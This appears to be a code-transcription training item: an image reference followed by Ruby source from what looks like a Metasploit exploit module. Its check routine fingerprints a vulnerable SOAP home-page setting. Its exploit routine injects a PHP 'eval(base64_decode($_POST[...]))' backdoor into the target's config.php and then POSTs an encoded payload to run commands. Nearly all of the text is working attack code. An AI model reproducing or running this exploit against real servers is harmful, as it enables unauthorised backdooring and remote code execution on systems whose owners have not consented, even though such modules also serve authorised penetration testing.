Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>  def check
    fingerprint = Rex::Text.rand_text_alpha(rand(10) + 6)
    res = set_home_page "\";##{fingerprint}"

    unless res
      vprint_status "#{peer} Connection failed"
      return CheckCode::Unknown
    end

    if res.code == 200 && res.body =~ %r{<ns1:saveHomePageResponse><return xsi:type="xsd:string">";##{fingerprint}</return>}
      return CheckCode::Detected
    end

    Msf::Exploit::CheckCode::Safe
  end

  def exploit
    cmd_param = Rex::Text.rand_text_alpha(rand(10) + 6)

    res = set_home_page "\";eval(base64_decode($_POST['#{cmd_param}'])); #"

    unless res
      vprint_status "#{peer} Connection failed"
      return CheckCode::Unknown
    end

    if res.code == 200 && res.body =~ /<ns1:saveHomePageResponse><return xsi:type="xsd:string">";eval/
      print_good "#{peer} Wrote backdoor to config.php file successfully"
    else
      fail_with Failure::UnexpectedReply, "#{peer} Failed to backdoor config.php"
    end

    vprint_status "#{peer} Executing payload..."
    send_request_cgi({ 'method'    => 'POST',
                       'uri'       => normalize_uri(target_uri.path, 'conf', 'config.php'),
                       'vars_post' => { cmd_param => Rex::Text.encode_base64(payload.encoded) } }, 5)
</code> 